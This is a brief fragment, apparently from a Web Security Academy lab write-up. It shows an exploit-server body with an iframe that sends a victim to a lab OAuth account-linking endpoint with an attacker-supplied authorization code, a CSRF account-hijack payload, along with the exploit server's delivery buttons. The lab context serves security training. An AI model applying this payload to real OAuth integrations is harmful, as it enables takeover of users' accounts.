 Body:
<iframe src="https://0a88002e0317dbee802812a5006600fb.web-security-academy.net/oauth-linking?code=JeahA_awIrEJhER8PSI4vIQNYueCimOeRyD-
qVVkOt3"></iframe>
Store View exploit Deliver exploit to victim Access log